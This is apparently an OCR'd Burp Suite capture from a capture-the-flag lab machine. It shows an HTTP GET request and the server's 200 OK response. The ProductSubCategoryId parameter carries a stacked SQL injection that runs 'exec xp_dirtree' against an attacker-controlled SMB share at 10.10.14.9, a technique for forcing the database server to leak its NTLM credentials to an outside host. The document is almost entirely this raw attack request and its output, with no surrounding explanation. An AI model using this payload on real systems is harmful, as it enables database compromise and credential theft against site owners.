 Request
Raw Params Headers Hex
1 GET /mvc/Product.aspx?ProductSubCategoryId=
17%3b+use+master%3b+exec+xp_dirtree+'\\10.10.14.9\w0lf'%3b-- HTTP/1.1
2 Host: 10.10.10.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: .redirect.=
93EAAC7FD070A6A35B7A2181A24781E990DE06C883A7B1D0AB85CAF3C46E4B2CDF5200CC4
779F3F7E4B4A27220B8B7FFB0740ACA9D82E2D4FF7EBEB9F47FA9B342E4EA50DECC4B6320
8313AC183F61E77610EA872599E84991DA3C38D309E39DF4274911AA6F4D73DC233B7DF7D
85F6C42CC6600E335ECAE18DAB6D08713D092; ASP.NET_SessionId=
1w5q0ha1r0yrhv11ap5scwwg; __AntiXsrfToken=
94f14b27d5a443469d6bf39541227333
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render ViewState
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 17 Jun 2020 06:22:12 GMT
8 Connection: close
9 Content-Length: 6788
10
11
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
<meta charset="utf-8" />
<title>
16 - My ASP.NET Application
17 </title>
<script src="/mvc/Scripts/modernizr-2.5.3.js">
</script>
18 <link href="/mvc/Content/Site.css" rel="stylesheet"/>
19 <link href="favicon.ico" rel="shortcut icon" type="image/x-icon" />
<meta name="viewport" content="width=device-width" />
</head>
20 <body>
21 <form method="post" action="./Product.aspx?ProductSubCategoryId=17%3b+use+master%3b+exec+xp
22 <div class="aspNetHidden">
23 <input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
24 <input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
? Search... 0 matches Pretty
7,029 bytes | 3,113 millis